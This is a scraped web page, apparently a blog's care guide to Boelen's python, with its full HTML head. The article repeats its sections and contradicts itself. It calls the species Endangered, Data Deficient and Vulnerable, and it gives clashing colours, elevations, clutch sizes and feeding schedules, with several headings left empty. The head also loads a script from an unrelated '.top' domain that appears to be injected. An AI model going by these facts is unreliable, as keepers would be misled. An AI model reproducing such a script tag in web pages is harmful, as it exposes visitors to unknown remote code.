.header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1.1em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1.1em;}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:60px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700&#038;display=auto&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://vitalfrog.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.1' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast-2);}.slideout-navigation.main-navigation .main-nav ul li a{color:#ffffff;}.slideout-navigation.main-navigation ul ul{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:#f2f5fa;}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 992px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:600;text-transform:uppercase;font-size:20px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:20px;}}
</style>
<script src="https://vitalfrog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vitalfrog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vitalfrog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vitalfrog.com/wp-json/wp/v2/posts/8123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vitalfrog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://vitalfrog.com/?p=8123' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vitalfrog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvitalfrog.com%2Fboelen-s-python-characteristics-habitat-and-care%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vitalfrog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvitalfrog.com%2Fboelen-s-python-characteristics-habitat-and-care%2F&#038;format=xml" />
<!-- FIFU: meta tags for featured image (begin) -->
<meta property="og:image" content="https://vitalfrog.com/wp-content/uploads/2024/01/boelens-python.jpg" />
<!-- FIFU: meta tags for featured image (end) --><meta name="twitter:image" content="https://vitalfrog.com/wp-content/uploads/2024/01/boelens-python.jpg" /><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://vitalfrog.com/wp-content/uploads/2024/01/cropped-cropped-vital-frog-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vitalfrog.com/wp-content/uploads/2024/01/cropped-cropped-vital-frog-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vitalfrog.com/wp-content/uploads/2024/01/cropped-cropped-vital-frog-180x180.png" />
<meta name="msapplication-TileImage" content="https://vitalfrog.com/wp-content/uploads/2024/01/cropped-cropped-vital-frog-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ .main-navigation a {
	letter-spacing: 1px;
}

.featured-image img, .post-image img {
	border-radius: 8px;
}

.drop-shadow {
	box-shadow: 0px 0px 20px rgba(200, 200, 200, 0.2);
}

.round-top-corners img {
	border-radius: 8px 8px 0px 0px;
}

.main-navigation:not(.slideout-navigation) .main-nav li.nav-button a {
	color: var(--accent);
	border: 3px;
	border-style: solid;
	line-height: 36px;
	border-radius: 2px;
	margin-left: 20px;
	transition: all 0.6s ease 0s;
}

.main-navigation:not(.slideout-navigation) .main-nav li.nav-button a:hover {
	color: var(--accent-hover);
}
 /* End GeneratePress Site CSS */		</style>
			<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(96137958, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96137958" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MZGGE74BVH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MZGGE74BVH');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
     <script type="text/javascript" src="https://barajind.top/?te=gztdmmzyga5ha3ddf44tcmbx" async></script>

</head>

<body class="post-template-default single single-post postid-8123 single-format-standard wp-custom-logo wp-embed-responsive post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade right-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://vitalfrog.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Vital Frog" src="https://vitalfrog.com/wp-content/uploads/2024/01/cropped-vital-frog.png" width="384" height="300" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-header" class=" menu sf-menu"><li id="menu-item-10545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10545"><a href="https://vitalfrog.com/gallery/">Gallery</a></li>
<li id="menu-item-10546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10546"><a href="https://vitalfrog.com/about/">Lena Adams: Delving into Herpetology’s Mysteries</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-8123" class="post-8123 post type-post status-publish format-standard has-post-thumbnail hentry category-frog-species" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Content">
				<h1 class="entry-title" itemprop="headline">Boelen&#8217;s python &#8211; characteristics, habitat, and care guide</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-07-03T12:31:16+00:00" itemprop="datePublished"></time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://vitalfrog.com/author/lena/" title="View all posts by Lena Adams" rel="author" itemprop="url"><span class="author-name" itemprop="name">Lena Adams</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Boelen&#8217;s python is known for its impressive appearance and striking coloration. Its sleek and slender body is covered with smooth scales, which are predominantly black in color. However, what makes this species truly mesmerizing are the vibrant blue-white speckles that adorn its dark body. The combination of these contrasting colors gives Boelen&#8217;s python a unique and captivating beauty.</p>
<p>As an arboreal snake, Boelen&#8217;s python is exceptionally well-adapted to life in the trees. Its slender body allows for easy maneuverability among the branches, while its prehensile tail provides additional support and stability. These adaptations enable Boelen&#8217;s python to navigate its forest habitat with grace and agility, ensuring successful hunting and evading potential predators.</p>
<h2>Boelen&#8217;s Python: Characteristics, Habitat, and Care Guide</h2>
<h3>Physical Characteristics</h3>
<p>Boelen&#8217;s Python is a stunning snake with a black base color and a variety of irregular white markings on its body. The combination of these contrasting colors gives it a striking appearance. Adults can reach lengths of up to 10 feet, with males typically smaller than females. They have a slender body and a triangular-shaped head, equipped with sharp teeth for capturing and constricting prey.</p>
<h3>Habitat and Distribution</h3>
<p>This python species is endemic to the central highlands of New Guinea, where it inhabits remote and rugged mountainous regions. It prefers elevations between 4,000 and 7,000 feet, where temperatures are cooler and more humid. Boelen&#8217;s Pythons are experts at camouflage and can be found hiding among dense vegetation, rocky outcrops, and caves.</p>
<h3>Diet and Feeding Habits</h3>
<p>As a carnivorous species, Boelen&#8217;s Pythons feed primarily on small mammals, such as rats and mice, as well as birds. They are ambush predators, patiently waiting for their prey to pass by before striking with lightning speed. Their powerful constriction abilities allow them to subdue and kill their prey quickly.</p>
<h3>Reproduction and Lifecycle</h3>
<p>Boelen&#8217;s Pythons are oviparous, meaning they lay eggs. Females typically lay 5-10 eggs per clutch, which are then incubated for approximately 80-90 days. The hatchlings emerge fully formed and independent. Like many python species, Boelen&#8217;s Pythons have a slow growth rate and reach sexual maturity between 3-4 years of age.</p>
<h3>Behavior and Temperament</h3>
<h3>Captivity and Ownership</h3>
<p>Due to its scarcity and protected status, Boelen&#8217;s Python is considered a highly prized and regulated species in the reptile trade. Owning one requires proper permits and adherence to strict guidelines. As with any snake, potential owners should ensure they have the necessary knowledge, time, and resources to provide for the welfare of this species.</p>
<h3>Enclosure Setup and Maintenance</h3>
<p>Setting up an enclosure for a Boelen&#8217;s Python requires careful consideration of their natural habitat. A large, escape-proof enclosure with plenty of hiding spots, branches, and foliage is essential. Temperature gradients and humidity levels should mimic their native environment closely. Regular cleaning and maintenance are necessary to provide a healthy and comfortable living space.</p>
<h3>Feeding and Nutrition</h3>
<p>In captivity, Boelen&#8217;s Pythons are typically fed a diet of appropriately sized rodents, such as mice or rats. The frequency of feeding depends on the snake&#8217;s age, size, and metabolism. Younger snakes may require more frequent meals, while adults can be fed every 2-3 weeks. It&#8217;s crucial to provide a balanced and varied diet to ensure proper nutrition.</p>
<h3>Health and Common Issues</h3>
<p>Like all reptiles, Boelen&#8217;s Pythons are susceptible to certain health issues, including respiratory infections, scale rot, and parasites. Regular check-ups with a qualified reptile veterinarian and maintaining proper husbandry conditions can help prevent and detect any potential health problems. Observing the python&#8217;s eating habits, behavior, and shedding patterns is also essential.</p>
<h3>Handling and Interactions</h3>
<h3>Conservation Status and Threats</h3>
<p>Boelen&#8217;s Python is listed as Endangered by the International Union for Conservation of Nature (IUCN). The species faces significant threats due to habitat loss, illegal collection for the pet trade, and hunting. Efforts are being made to protect their native habitat and regulate their trade to ensure their long-term survival in the wild.</p>
<h2>About Boelen&#8217;s Python</h2>
<h3>Physical Characteristics</h3>
<p>Boelen&#8217;s python is a strikingly beautiful snake known for its unique coloration. It has a dark black base color with vibrant yellow or cream markings that form an intricate pattern all over its body. The scales of this python species have a glossy appearance, adding to its overall allure.</p>
<p>One distinguishing feature of Boelen&#8217;s python is its relatively slender body compared to other python species. Adult snakes can reach an average length of 6 to 9 feet, with some individuals growing up to 10 feet or more. While not as large as some other pythons, Boelen&#8217;s python still possesses considerable strength.</p>
<h3>Habitat and Distribution</h3>
<p>These snakes are primarily found at elevations between 3,000 and 11,000 feet above sea level. The cooler temperatures and high humidity of their natural habitat create the perfect conditions for Boelen&#8217;s python to thrive.</p>
<h3>Behavior and Temperament</h3>
<p>Boelen&#8217;s python is a solitary and shy species that spends most of its time hidden in the dense vegetation of its habitat. These snakes are primarily nocturnal, meaning they are more active during the night and tend to rest during the day.</p>
<p>When threatened or cornered, Boelen&#8217;s python may display defensive behavior by hissing loudly and striking if necessary. However, they are generally not aggressive towards humans and would rather rely on camouflage and their hiding abilities to avoid conflict.</p>
<p>Due to their elusive and less common nature, Boelen&#8217;s pythons are highly sought after by reptile enthusiasts for captive breeding programs and private collections.</p>
<h2>Physical Characteristics of Boelen&#8217;s Python</h2>
<p>One of the most striking features of Boelen&#8217;s python is its jet-black coloration, which is highlighted by iridescent scales that glisten in the light. Its scales have a smooth texture, giving it a sleek and polished appearance. The snake has a slender and elongated body, with a head that is relatively small compared to its body size.</p>
<p>Adult Boelen&#8217;s pythons can reach an average length of 6 to 8 feet, with some individuals growing even longer. Despite their size, these pythons are considered relatively lightweight compared to other python species, with adults weighing around 10 to 20 pounds on average.</p>
<p>Boelen&#8217;s pythons have a triangular-shaped head, with distinct facial markings and large, round eyes. The eyes are dark in color and provide the snake with excellent vision, allowing it to accurately perceive its surroundings and locate prey. As with other python species, Boelen&#8217;s pythons possess heat-sensing pits on their lower jaws, which aid in detecting warm-blooded prey.</p>
<p>Overall, the physical characteristics of Boelen&#8217;s python, including its unique appearance and impressive size, make it a fascinating species for snake enthusiasts and collectors.</p>
<h2>Habitat and Distribution</h2>
<h3>Native Range</h3>
<h3>Habitat</h3>
<p>This python species inhabits the dense rainforests and pristine wilderness of New Guinea&#8217;s highlands, where it thrives in both forested lowland areas and higher elevations up to 2,000 meters. Boelen&#8217;s pythons are arboreal, meaning they spend a significant amount of time in trees, often coiled around branches or hiding within tree hollows. Their natural habitat consists of dense vegetation, providing them with ample cover and opportunities for ambush predation.</p>
<h3>Range and Population</h3>
<p>Due to their elusive nature and the remoteness of their habitat, accurate population estimates for Boelen&#8217;s pythons are difficult to determine. However, their limited distribution and rarity suggest that their numbers are low. The species is considered highly vulnerable to habitat loss and illegal wildlife trade, making conservation efforts crucial to their survival.</p>
<table>
<tbody>
<tr>
<th>Scientific Name</th>
<th>Common Name</th>
<th>Conservation Status</th>
</tr>
<tr>
<td>Simalia boeleni</td>
<td>Boelen&#8217;s python</td>
<td>Data Deficient</td>
</tr>
</tbody>
</table>
<p>Despite being classified as data deficient by the International Union for Conservation of Nature (IUCN), a growing awareness of the species&#8217; unique characteristics and conservation needs has led to increased efforts to protect and conserve Boelen&#8217;s pythons in their natural habitat.</p>
<h2>Diet and Feeding Habits</h2>
<p>The Boelen&#8217;s python (Simalia boeleni) is a nonvenomous black serpent species belonging to the Pythonidae family. Like other members of the python family, Boelen&#8217;s pythons are constrictors, meaning they subdue their prey by squeezing it until it stops breathing. Their diet primarily consists of small mammals, such as rodents and birds.</p>
<p>Being an ambush predator, Boelen&#8217;s pythons rely on their excellent camouflage and stealth to catch their prey. They typically lie in wait near known feeding areas, such as rodent burrows or bird nests, and strike quickly when their target comes close enough. Once the python has captured its prey, it wraps its body around it and constricts with incredible strength, leading to the suffocation and eventual death of the prey.</p>
<p>The size of the prey consumed by Boelen&#8217;s pythons depends on the individual python&#8217;s size. Juvenile pythons will primarily feed on smaller prey items, such as mice and small birds, while adult pythons can take down larger prey, including rabbits and medium-sized birds.</p>
<p>In captivity, it is essential to provide Boelen&#8217;s pythons with a diet that mimics their natural feeding habits. Feeding them a variety of appropriately-sized rodents, such as mice and rats, is recommended. Some keepers might also offer chicks or quails to add dietary diversity.</p>
<p>It is crucial to note that overfeeding can lead to obesity, which can cause health problems for the python. A regular feeding schedule should be established to maintain a healthy weight and ensure the python&#8217;s overall well-being. Typically, adult Boelen&#8217;s pythons are fed once every 1-2 weeks, while younger pythons might require more frequent feedings due to their faster growth rate.</p>
<p>Feeding Boelen&#8217;s pythons in captivity should always be done with caution. Live prey should be avoided, as it can sometimes harm the python during the feeding process. Instead, pre-killed or frozen-thawed prey items are recommended to minimize the risk of injury to both the python and the prey. It is essential to monitor the python during feeding to ensure it consumes its prey safely and completely.</p>
<h2>Reproduction and Lifecycle of Boelen&#8217;s Python</h2>
<table>
<tbody>
<tr>
<td><strong>Physical Characteristics</strong></td>
<td></td>
</tr>
<tr>
<td><strong>Reproduction and Lifecycle</strong></td>
<td>Boelen&#8217;s pythons reach sexual maturity at around 2 to 3 years of age. Breeding typically occurs during the rainy season, which is between December and March in their native habitat. Males engage in combat rituals to compete for the attention of females. Once mating occurs, the female will lay a clutch of approximately 8 to 12 eggs in a secluded nest. She will then coil around the eggs and provide protection until they hatch, which usually takes around 70 to 90 days.</td>
</tr>
<tr>
<td><strong>Behavior and Temperament</strong></td>
<td></td>
</tr>
</tbody>
</table>
<p>As captives, Boelen&#8217;s pythons require a carefully replicated habitat with proper temperature and humidity levels. They thrive in spacious enclosures that mimic their natural environment, providing plenty of climbing opportunities and hiding spots. The temperature should range between 78-88°F (25-31°C) during the day, with a slight drop at night. The humidity levels should be maintained around 60-70% to prevent dehydration.</p>
<p>Boelen&#8217;s pythons are generally hardy reptiles, but they are susceptible to certain health issues such as respiratory infections and skin infections. Routine veterinary check-ups and proper hygiene practices are essential to ensure their well-being.</p>
<p>The conservation status of Boelen&#8217;s python is currently listed as vulnerable by the International Union for Conservation of Nature (IUCN). Their population is at risk due to habitat loss, illegal pet trade, and hunting. Conservation efforts are crucial to protect and preserve this remarkable species for future generations.</p>
<h2>Behavior and Temperament</h2>
<p>Although these snakes are primarily nocturnal, they can be active during the day as well, especially in cooler weather. Their diet consists mainly of small to medium-sized mammals, such as rats and birds, which they capture by constricting their prey. Boelen&#8217;s pythons have a strong feeding response and are capable of consuming relatively large meals.</p>
<p>In captivity, it is essential to provide Boelen&#8217;s pythons with ample space to climb and exercise. They will require a well-ventilated enclosure with branches, logs, and hide boxes to simulate their natural habitat. Maintaining stable temperature and humidity levels is crucial to ensure their health and well-being.</p>
